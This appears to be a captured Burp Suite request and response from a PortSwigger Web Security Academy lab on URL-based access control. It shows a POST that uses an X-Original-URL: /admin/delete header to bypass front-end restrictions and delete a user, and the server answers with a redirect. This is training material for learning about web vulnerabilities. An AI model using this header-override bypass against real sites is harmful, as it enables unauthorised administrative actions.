 Send Cancel < | ▾ > | ▾ Follow redirection Target: https://ac0a1f9a1fef06f180b8cfce003000ab.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac0a1f9a1fef06f180b8cfce003000ab.web-security-academy.net
X-Original-URL: /admin/delete
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/access-control/lab-url-based-access-c
ontrol-can-be-circumvented
Connection: close
Cookie: session=hMtWUqupmZWaoNSVaav1abrJlHuhXi0y
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 15
username=carlos
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0